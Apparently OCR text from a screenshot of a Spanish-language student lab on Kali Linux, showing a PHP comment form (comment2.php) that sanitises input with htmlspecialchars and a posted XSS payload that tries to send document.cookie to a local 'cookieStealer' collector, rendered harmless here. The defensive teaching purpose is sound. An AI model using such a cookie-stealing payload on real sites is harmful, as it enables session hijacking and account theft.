 1 2 3 4 2 3 17:5
Puesta e Chat Vivid - P jmme PPS- Recib Meet loc
MUTE
localhost/comment2.php
Kali Linux Gmail PPS IC BRS HE GitHub Kali Tools Kali Docs Kali Forums Kali NetHunter
Comentario publicado: <script>document.write('<img src="http://localhost/cookieStealer
/index.php?cookie='+document.cookie+'">')</script>`
Enviar
alumno@Ceceti-o17: ~/docker-compose-lamp
Archivo Acciones Editar Vista Ayuda
root@97a5e6828268:/var/www/html# cat comment2.php
<?php
if (isset($_POST['comment'])) {
$comment = htmlspecialchars($_POST['comment'], ENT_QUOTES, 'UTF-8');
echo "Comentario publicado: " . $comment;
}
?>
<form method="post">
<input type="text" name="comment">
<button type="submit">Enviar</button>
</form>
root@97a5e6828268:/var/www/html#